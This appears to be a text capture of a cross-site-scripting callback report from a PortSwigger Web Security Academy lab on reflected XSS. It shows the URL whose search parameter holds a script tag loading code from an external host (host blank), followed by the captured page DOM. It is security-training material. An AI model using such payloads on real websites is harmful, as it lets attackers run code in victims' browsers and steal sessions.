 Time
17.02.2023 | 09:46:35
IP
Location
1f042a3004c0db6d6d002a008a.web-security-academy.net/?search=%3Cscript%20src=https:// /%3E%3C/script%3E
Origin
https://0a07001f042a3004c0db6d6d002a008a.web-security-academy.net
Referrer
User Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537
Cookies
DOM
<html><head>
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>Reflected XSS into HTML context with nothing encoded</title>
<script type="text/javascript" async="" src="https://cdn.jsdelivr.net/npm/html2canvas@1.0.0-
rc.7/dist/html2canvas.min.js"></script></head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class="academyLabBanner">
<div class="container">
<div class="logo"></div>
<div class="title-container">
<h2>Reflected XSS into HTML context with nothing encoded</h2>
<a class="link-back" href="https://portswigger.net/web-security/cross-site-
scripting/reflected/lab-html-context-nothing-encoded">
Back to lab description
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0
28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section></div>
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Not solved
Home